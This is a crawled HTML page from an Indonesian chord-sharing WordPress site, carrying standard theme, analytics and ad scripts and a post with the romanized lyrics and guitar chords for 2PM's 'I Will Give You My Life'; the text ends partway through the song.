

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/
body_size: 16408
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>I Will Give You My Life 2PM- Lirik dan Kunci Gitar &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/7515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/" />
<link rel='shortlink' href='https://chordmusic.info/?p=7515' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="I Will Give You My Life 2PM- Lirik dan Kunci Gitar Title Song : I Will Give You My Life Singer : 2PM key : C Capo on fret 2 Verse 1 C G Ijen apeuji ma ijen ulji">
<meta property="og:title" content="I Will Give You My Life 2PM- Lirik dan Kunci Gitar &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life.png">
<meta property="og:image:width" content="700">
<meta property="og:image:height" content="300">
<meta property="og:description" content="I Will Give You My Life 2PM- Lirik dan Kunci Gitar Title Song : I Will Give You My Life Singer : 2PM key : C Capo on fret 2 Verse 1 C G Ijen apeuji ma ijen ulji">
<meta property="og:url" content="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-04-16T13:46:13+00:00">
<meta property="article:modified_time" content="2022-04-17T17:43:15+00:00">
<meta property="og:updated_time" content="2022-04-17T17:43:15+00:00">
<meta property="article:section" content="Korean songs">
<meta property="article:tag" content="2PM">
<meta property="article:tag" content="I Will Give You">
<meta property="article:tag" content="My Life">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-7515 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 13, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-7515" class="boldwp-post-singular boldwp-box post-7515 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-songs category-lyrics tag-2pm tag-i-will-give-you tag-my-life wpcat-2265-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/korean-songs/" rel="category tag">Korean songs</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/" rel="bookmark">I Will Give You My Life 2PM- Lirik dan Kunci Gitar</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 16, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-7515" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-7515" title="1051 Views">1051</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/" title="Permanent Link to I Will Give You My Life 2PM- Lirik dan Kunci Gitar" class="boldwp-post-thumbnail-single-link"><img width="700" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="I Will Give You My Life" loading="lazy" title="I Will Give You My Life 2PM- Lirik dan Kunci Gitar" srcset="https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life.png 700w, https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life-300x129.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=7515" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><p>I Will Give You My Life 2PM- Lirik dan Kunci Gitar<br />
Title Song : I Will Give You My Life<br />
Singer : 2PM<br />
key : C</p>
<pre data-key="C">
Capo on fret 2

Verse 1 

C              G    
Ijen apeuji ma ijen uljido ma 
F                            Bm     
Naega neoreul jikyeo jundago neowa yeong wonhi hamkkerago 
C                    G  
Sarangeul mideobwa dashin duryeowo ma 
F                                   Bm   
Neoreul haeng bokhage haejuge tago ireohke ni apeseo ineunde 
 

               G                    D  
Nae moksumeul geonda nae moksumeul geonda 
Em                               C  
